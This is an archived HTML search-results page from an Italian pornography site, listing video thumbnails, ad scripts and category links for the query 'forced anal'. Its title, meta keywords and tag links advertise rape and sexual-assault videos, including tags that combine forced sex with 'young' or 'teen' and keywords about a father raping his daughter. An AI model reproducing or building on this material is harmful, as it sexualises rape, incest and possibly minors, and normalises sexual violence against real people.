

--- FILE ---
content_type: text/html
request_url: https://videopornostupri.com/it/search/Zm9yY2VkIGFuYWw/
body_size: 11920
content:
 
<!DOCTYPE html>
<html lang="it">
<head>
  <base target="_blank">
  <meta charset="utf-8">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <meta http-equiv="content-language" content="en" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Video Porno Stupri - forced anal #1 - 2000 - racconti erotici stupro</title>
    <link rel="alternate" hreflang="it" href="/it/search/Zm9yY2VkIGFuYWw/popular/1/" />
 
	<link rel="canonical" href="https://videopornostupri.com/en/search/Zm9yY2VkIGFuYWw/popular/1/" />
	<meta name="Description" content="Video Porno Stupri - forced anal - 2000 - racconti erotici stupro" />
	<meta name="Keywords" content="lingua ruvida cause, film roma violenta, film scene stupro, padre violenta figlia porno, stuprata nel culo, film porno violenti gratis, stupro gay video porno, video morti violente, donna violenta uomo"/>
  <meta name="Robots" content="index,follow" />
  <link href="https://fonts.googleapis.com/css?family=Roboto" rel="stylesheet">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  
  <link media="all" rel="stylesheet" type="text/css" href="/style.css" />
  <script type="text/javascript">
$(document).ready(function(){

  function hideallDropdowns() {
    $(".dropdown-btn").removeClass("dropped");
  }
  $(".dropdown-btn .drop-btn").click(function(){
    $(this).parent().addClass("dropped");
    return false;
  }); 
  $(document).mouseup(function () {
    hideallDropdowns();
  });

});

  </script>
</head>
<body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/u5xk73Yj2sfkkzunxwBU5F.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/PLqVGv7.js" data-spots="10513" data-tag="asg"></script>
 -->



<div class="header">
  <div class="page-layout">
    <a href="https://videopornostupri.com" class="logo-box" target="_self"></a>
    <div class="dropdown-btn">
      <div class="drop-btn"><img src="/img/flag.png" width="16" height="11">lingua <i></i></div>
      <div class="dropdown cfix">
        <div class="wrapper"></div>
<a href="/it/search/Zm9yY2VkIGFuYWw/popular/1/" target="_self" class="it">Italiano</a>
      </div>
    </div>

   <div class="header-menu">
      <a href="/it/search/Zm9yY2VkIGFuYWw/latest/1/" target="_self"><i class="it"></i>Nuovi video</a>
      <a href="/it/search/Zm9yY2VkIGFuYWw/popular/1/" target="_self"><i class="it"></i>Top Di Rating</a>
      <a href="https://livesexhookers.com/" class="a">LiveSexHookers</a>
\<a href="https://pornsites.love/" class="a">Porn Sites</a>

    </div>

    <div class="search-box">
      <form action="/it/search/" target="_self">
        <div class="input"><input type="text" name="search" placeholder="trovare"></div>
        <input value="ricerca" type="submit">
      </form>
    </div>
  </div>
</div>


<div class="content">
  <div class="page-layout">
    <div class="text-box-spase"></div>
    <div class="top-spots cfix">
<script async src="//go.showmeyouradsnow.com/l4S9KES5.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="44923" style="width: 728px; height: 90px;"></div>

    </div>
    <div class="title-box">
      <h1>forced anal #1</h1> 2000
    </div>
    <div class="tags-box">
 <a href="/it/search/Zm9yY2VkIGFuYWw/" target="_self" title="forced anal">forced anal</a>  <a href="/it/search/Q3J5aW5nIHBhaW4gZm9yY2VkIGFuYWwgcmFwZQ/" target="_self" title="Crying pain forced anal rape">Crying pain forced anal rape</a>  <a href="/it/search/WW91bmcgZm9yY2VkIGFuYWwgcmFwZQ/" target="_self" title="Young forced anal rape">Young forced anal rape</a>  <a href="/it/search/Zm9yY2VkIGFuYWwgcmFwZQ/" target="_self" title="forced anal rape">forced anal rape</a>  <a href="/it/search/ZmFtaWx5IGZvcmNlZCBhbmFs/" target="_self" title="family forced anal">family forced anal</a>  <a href="/it/search/Rm9yY2VkIGFuYWwgdGVlbg/" target="_self" title="Forced anal teen">Forced anal teen</a>  <a href="/it/search/Rm9yY2VkIGFuYWwgcGFpbg/" target="_self" title="Forced anal pain">Forced anal pain</a>  <a href="/it/search/R2F5IGZvcmNlZCBhbmFs/" target="_self" title="Gay forced anal">Gay forced anal</a>  <a href="/it/search/Rm9yY2VkIGFuYWwgcmFwZSBwYWluZnVs/" target="_self" title="Forced anal rape painful">Forced anal rape painful</a>  <a href="/it/search/Zm9yY2VkIGFuYWwgbmNlc3Q/" target="_self" title="forced anal ncest">forced anal ncest</a>  <a href="/it/search/Rm9yY2VkIGFuYWwgdGVlbkZvcmNlZA/" target="_self" title="Forced anal teenForced">Forced anal teenForced</a>  <a href="/it/search/Zm9yY2VkIGFuYWwgc2V4/" target="_self" title="forced anal sex">forced anal sex</a>  <a href="/it/search/UnVzc2lhbiBmb3JjZWQgYW5hbCBnYW5nIGJhbmc/" target="_self" title="Russian forced anal gang bang">Russian forced anal gang bang</a>  <a href="/it/search/Zm9yY2VkIGFuYWwgc2V4ZGQ/" target="_self" title="forced anal sexdd">forced anal sexdd</a>  <a href="/it/search/UE9WIGZvcmNlZCBhbmFs/" target="_self" title="POV forced anal">POV forced anal</a>  <a href="/it/search/Rm9yY2VkICBhbmFsICB0ZWVu/" target="_self" title="Forced  anal  teen">Forced  anal  teen</a>  <a href="/it/search/Rm9yY2VkIGFuYWwgcHVuaXNo/" target="_self" title="Forced anal punish">Forced anal punish</a>  <a href="/it/search/Rm9yY2VkIGFuYWwu/" target="_self" title="Forced anal.">Forced anal.</a>  <a href="/it/search/R2lybCBmb3JjZWQgYW5hbCBnYW5nYmFuZyBpbiBhcGFydG1lbnQ/" target="_self" title="Girl forced anal gangbang in apartment">Girl forced anal gangbang in apartment</a>  <a href="/it/search/R2lybCBmb3JjZWQgYW5hbCBnYW5nYmFuZy4/" target="_self" title="Girl forced anal gangbang.">Girl forced anal gangbang.</a>  <a href="/it/search/VGVlbiBmb3JjZWQgYW5hbA/" target="_self" title="Teen forced anal">Teen forced anal</a> 
    </div>
    <div class="thumbs">
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/3824942640236563913/" class="trd">
            <img data-sg="3514ed10dd8b8dc9" src="/thumbs/913/3824942640236563913_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/3824942640611353300/" class="trd">
            <img data-sg="3514ed10f3e262d4" src="/thumbs/300/3824942640611353300_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/3824942636773181620/" class="trd">
            <img data-sg="3514ed100f1c88b4" src="/thumbs/620/3824942636773181620_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/3824942637812133443/" class="trd">
            <img data-sg="3514ed104d09ae43" src="/thumbs/443/3824942637812133443_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/3824942637550771535/" class="trd">
            <img data-sg="3514ed103d759d4f" src="/thumbs/535/3824942637550771535_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/3824942636791048836/" class="trd">
            <img data-sg="3514ed10102d2a84" src="/thumbs/836/3824942636791048836_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/1053514556991260421/" class="trd">
            <img data-sg="e9ed5e8672ac705" src="/thumbs/421/1053514556991260421_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/29769002536319758/" class="trd">
            <img data-sg="69c2c0057ebb0e" src="/thumbs/758/29769002536319758_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/2130793615018576749/" class="trd">
            <img data-sg="1d921980e0da4b6d" src="/thumbs/749/2130793615018576749_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/5670758401548477531/" class="trd">
            <img data-sg="4eb294b8a35be45b" src="/thumbs/531/5670758401548477531_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/3824942636982333698/" class="trd">
            <img data-sg="3514ed101b93f102" src="/thumbs/698/3824942636982333698_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/3824942640398949371/" class="trd">
            <img data-sg="3514ed10e7395bfb" src="/thumbs/371/3824942640398949371_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/3824942637192047583/" class="trd">
            <img data-sg="3514ed102813ebdf" src="/thumbs/583/3824942637192047583_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/3824942638109166174/" class="trd">
            <img data-sg="3514ed105ebe0a5e" src="/thumbs/174/3824942638109166174_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/581493059320724320/" class="trd">
            <img data-sg="811e0db482abb60" src="/thumbs/320/581493059320724320_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/3824942639716952794/" class="trd">
            <img data-sg="3514ed10be92eada" src="/thumbs/794/3824942639716952794_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/3824942637590337305/" class="trd">
            <img data-sg="3514ed103fd15719" src="/thumbs/305/3824942637590337305_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/3824942637455611082/" class="trd">
            <img data-sg="3514ed1037c994ca" src="/thumbs/82/3824942637455611082_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/3824942640721833413/" class="trd">
            <img data-sg="3514ed10fa782dc5" src="/thumbs/413/3824942640721833413_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/603955631577683562/" class="trd">
            <img data-sg="861ae727048d66a" src="/thumbs/562/603955631577683562_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/1066622612837640843/" class="trd">
            <img data-sg="ecd679d7b962a8b" src="/thumbs/843/1066622612837640843_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/777258007903016854/" class="trd">
            <img data-sg="ac9600a43e31796" src="/thumbs/854/777258007903016854_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/341707389554732498/" class="trd">
            <img data-sg="4bdfd0f73892dd2" src="/thumbs/498/341707389554732498_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/3824942638122268015/" class="trd">
            <img data-sg="3514ed105f85f56f" src="/thumbs/15/3824942638122268015_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/3824942637271428914/" class="trd">
            <img data-sg="3514ed102ccf2f32" src="/thumbs/914/3824942637271428914_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/1344854419085414505/" class="trd">
            <img data-sg="12a9e1f804335069" src="/thumbs/505/1344854419085414505_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/6951788320777661834/" class="trd">
            <img data-sg="6079b6a545a96d8a" src="/thumbs/834/6951788320777661834_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/3824942638878286660/" class="trd">
            <img data-sg="3514ed108c95e344" src="/thumbs/660/3824942638878286660_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/1167537099063504453/" class="trd">
            <img data-sg="1033ecce43c52e45" src="/thumbs/453/1167537099063504453_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/3824942637113957455/" class="trd">
            <img data-sg="3514ed10236c5c4f" src="/thumbs/455/3824942637113957455_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/3824942638943399120/" class="trd">
            <img data-sg="3514ed1090776cd0" src="/thumbs/120/3824942638943399120_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/57839658981554171/" class="trd">
            <img data-sg="cd7cdd078677fb" src="/thumbs/171/57839658981554171_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/1317966633016826188/" class="trd">
            <img data-sg="124a5bab7ac9194c" src="/thumbs/188/1317966633016826188_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/3824942636826748100/" class="trd">
            <img data-sg="3514ed10124de4c4" src="/thumbs/100/3824942636826748100_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/1034241446975055560/" class="trd">
            <img data-sg="e5a5d1dcaef26c8" src="/thumbs/560/1034241446975055560_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/4199915771449562737/" class="trd">
            <img data-sg="3a4919245bcfd671" src="/thumbs/737/4199915771449562737_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/3824942637280559829/" class="trd">
            <img data-sg="3514ed102d5a82d5" src="/thumbs/829/3824942637280559829_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/3824942638516267534/" class="trd">
            <img data-sg="3514ed107701ea0e" src="/thumbs/534/3824942638516267534_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/660348778588804386/" class="trd">
            <img data-sg="92a07b727a61522" src="/thumbs/386/660348778588804386_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/3824942638897546628/" class="trd">
            <img data-sg="3514ed108dbbc584" src="/thumbs/628/3824942638897546628_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/3824942638607970653/" class="trd">
            <img data-sg="3514ed107c79315d" src="/thumbs/653/3824942638607970653_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/215888228119151825/" class="trd">
            <img data-sg="2fefd331c3b04d1" src="/thumbs/825/215888228119151825_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/6806238312105743801/" class="trd">
            <img data-sg="5e749daf11b795b9" src="/thumbs/801/6806238312105743801_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/8912778568088761776/" class="trd">
            <img data-sg="7bb08ce2c0a535b0" src="/thumbs/776/8912778568088761776_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/898829643035799412/" class="trd">
            <img data-sg="c7948cc52bd6f74" src="/thumbs/412/898829643035799412_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/3824942638307278509/" class="trd">
            <img data-sg="3514ed106a8cfead" src="/thumbs/509/3824942638307278509_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/1345834799885865472/" class="trd">
            <img data-sg="12ad5d9eb58e5200" src="/thumbs/472/1345834799885865472_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/1975832882328850239/" class="trd">
            <img data-sg="1b6b9189bebf4f3f" src="/thumbs/239/1975832882328850239_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/3824942638842162871/" class="trd">
            <img data-sg="3514ed108a6eaeb7" src="/thumbs/871/3824942638842162871_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/3824942636857896573/" class="trd">
            <img data-sg="3514ed1014292e7d" src="/thumbs/573/3824942636857896573_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/1141582010817862135/" class="trd">
            <img data-sg="fd7b6ca5cc659f7" src="/thumbs/135/1141582010817862135_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/3824942636895812353/" class="trd">
            <img data-sg="3514ed10166bbb01" src="/thumbs/353/3824942636895812353_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/1892856896510848059/" class="trd">
            <img data-sg="1a44c7518f2d6c3b" src="/thumbs/59/1892856896510848059_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/527543971800534504/" class="trd">
            <img data-sg="75236728291cde8" src="/thumbs/504/527543971800534504_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/3824942637998480725/" class="trd">
            <img data-sg="3514ed1058251d55" src="/thumbs/725/3824942637998480725_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/3824942639933924066/" class="trd">
            <img data-sg="3514ed10cb81a2e2" src="/thumbs/66/3824942639933924066_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/3824942639851093404/" class="trd">
            <img data-sg="3514ed10c691bd9c" src="/thumbs/404/3824942639851093404_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/3824942637436037904/" class="trd">
            <img data-sg="3514ed10369eeb10" src="/thumbs/904/3824942637436037904_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/3824942640573332533/" class="trd">
            <img data-sg="3514ed10f19e3c35" src="/thumbs/533/3824942640573332533_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/1229539449854941753/" class="trd">
            <img data-sg="1110339d81eeda39" src="/thumbs/753/1229539449854941753_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
   
      <div class="cc"></div>
    </div>

    <div class="nav-box">
      <div class="pages">
<span class="a">1</span><a href="/it/search//Zm9yY2VkIGFuYWw/popular/2/" target="_self">2</a><a href="/it/search//Zm9yY2VkIGFuYWw/popular/3/" target="_self">3</a><a href="/it/search//Zm9yY2VkIGFuYWw/popular/4/" target="_self">4</a><a href="/it/search/Zm9yY2VkIGFuYWw/popular/2/" target="_self" class="next">bext</a>
      </div>
    </div>

    <div class="title-box">
      <h2>PORNO POPOLARE</h2>
    </div>
    <div class="list-box nums cfix">
      <ul>
<li><a href="/it/category/111476818/18-21/popular/1/" target="_self">18-21</a><span>133</span></li>
<li><a href="/it/category/123076690/Teens/popular/1/" target="_self">Adolescenti</a><span>4552</span></li>
<li><a href="/it/category/111542354/African/popular/1/" target="_self">Africani</a><span>80</span></li>
<li><a href="/it/category/119865426/Outdoor/popular/1/" target="_self">All'aperto</a><span>311</span></li>
<li><a href="/it/category/111607890/Amateur/popular/1/" target="_self">Amatoriali</a><span>4060</span></li>
<li><a href="/it/category/123142226/Teen Anal/popular/1/" target="_self">Anale giovanissima</a><span>1359</span></li>
<li><a href="/it/category/111673426/Anal/popular/1/" target="_self">Anale</a><span>4802</span></li>
<li><a href="/it/category/111804498/Arab/popular/1/" target="_self">Araba</a><span>121</span></li>
<li><a href="/it/category/111870034/Asian/popular/1/" target="_self">Asiatica</a><span>1353</span></li>
<li><a href="/it/category/111018066/Assault/popular/1/" target="_self">Assalto</a><span>44</span></li>
<li><a href="/it/category/113180754/Bus/popular/1/" target="_self">Autobus</a><span>20</span></li>
<li><a href="/it/category/119013458/Masturbation/popular/1/" target="_self">Autoerotismo</a><span>278</span></li>
<li><a href="/it/category/120979538/Rimjob/popular/1/" target="_self">Azione anale</a><span>61</span></li>
<li><a href="/it/category/112001106/Babes/popular/1/" target="_self">Babes</a><span>1825</span></li>
<li><a href="/it/category/114819154/Dolls/popular/1/" target="_self">Bambole</a><span>50</span></li>
<li><a href="/it/category/112197714/BBW/popular/1/" target="_self">Bbw</a><span>722</span></li>
<li><a href="/it/category/114032722/Cute/popular/1/" target="_self">Belle</a><span>378</span></li>
<li><a href="/it/category/112590930/Bikini/popular/1/" target="_self">Bikini</a><span>49</span></li>
<li><a href="/it/category/112722002/Blondes/popular/1/" target="_self">Bionde</a><span>1798</span></li>
<li><a href="/it/category/112656466/Bisexuals/popular/1/" target="_self">Bisessuali</a><span>27</span></li>
<li><a href="/it/category/112853074/Brazil/popular/1/" target="_self">Brasile</a><span>34</span></li>
<li><a href="/it/category/110886994/Brutal/popular/1/" target="_self">Brutale</a><span>4009</span></li>
<li><a href="/it/category/123666514/Ugly/popular/1/" target="_self">Brutto</a><span>43</span></li>
<li><a href="/it/category/116981842/Gloryhole/popular/1/" target="_self">Buco nella parete</a><span>12</span></li>
<li><a href="/it/category/113049682/Bukkake/popular/1/" target="_self">Bukkake</a><span>126</span></li>
<li><a href="/it/category/122355794/Stockings/popular/1/" target="_self">Calze</a><span>377</span></li>
<li><a href="/it/category/121241682/Socks/popular/1/" target="_self">Calzini</a><span>33</span></li>
<li><a href="/it/category/118751314/Maid/popular/1/" target="_self">Cameriera</a><span>83</span></li>
<li><a href="/it/category/122880082/Short Hair/popular/1/" target="_self">Capelli corti</a><span>25</span></li>
<li><a href="/it/category/119341138/Nipples/popular/1/" target="_self">Capezzoli</a><span>70</span></li>
<li><a href="/it/category/115408978/European/popular/1/" target="_self">Caucasica</a><span>488</span></li>
<li><a href="/it/category/112525394/Big Cock/popular/1/" target="_self">Cazzo grosso</a><span>1974</span></li>
<li><a href="/it/category/114098258/Czech/popular/1/" target="_self">Ceco</a><span>179</span></li>
<li><a href="/it/category/113508434/Celebrities/popular/1/" target="_self">Celebrità</a><span>82</span></li>
<li><a href="/it/category/114229330/CFNM/popular/1/" target="_self">Cfnm</a><span>95</span></li>
<li><a href="/it/category/114294866/Cheerleader/popular/1/" target="_self">Cheerleader</a><span>30</span></li>
<li><a href="/it/category/114360402/Chinese/popular/1/" target="_self">Cinese</a><span>59</span></li>
<li><a href="/it/category/120193106/Pantyhose/popular/1/" target="_self">Collant di nylon</a><span>546</span></li>
<li><a href="/it/category/113705042/College/popular/1/" target="_self">College</a><span>314</span></li>
<li><a href="/it/category/113770578/Compilation/popular/1/" target="_self">Compilation</a><span>261</span></li>
<li><a href="/it/category/113836114/Couple/popular/1/" target="_self">Coppia</a><span>483</span></li>
<li><a href="/it/category/113442898/Cuckold/popular/1/" target="_self">Cornuti</a><span>199</span></li>
<li><a href="/it/category/110821458/Forced/popular/1/" target="_self">Costretta</a><span>6173</span></li>
<li><a href="/it/category/111935570/Ass/popular/1/" target="_self">Culo</a><span>2488</span></li>
<li><a href="/it/category/115212370/Ebony/popular/1/" target="_self">Di colore</a><span>1498</span></li>
<li><a href="/it/category/114557010/Dildo/popular/1/" target="_self">Dildo</a><span>711</span></li>
<li><a href="/it/category/115736658/Fingering/popular/1/" target="_self">Ditalino</a><span>566</span></li>
<li><a href="/it/category/116457554/Funny/popular/1/" target="_self">Divertente</a><span>31</span></li>
<li><a href="/it/category/121438290/Shower/popular/1/" target="_self">Doccia</a><span>71</span></li>
<li><a href="/it/category/115605586/Femdom/popular/1/" target="_self">Dominazione femminile</a><span>427</span></li>
<li><a href="/it/category/118882386/Mistress/popular/1/" target="_self">Donna dominante</a><span>117</span></li>
<li><a href="/it/category/115146834/Double Anal/popular/1/" target="_self">Doppia anale</a><span>197</span></li>
<li><a href="/it/category/114950226/Double Penetration/popular/1/" target="_self">Doppia penetrazione</a><span>351</span></li>
<li><a href="/it/category/115081298/Double/popular/1/" target="_self">Doppia</a><span>384</span></li>
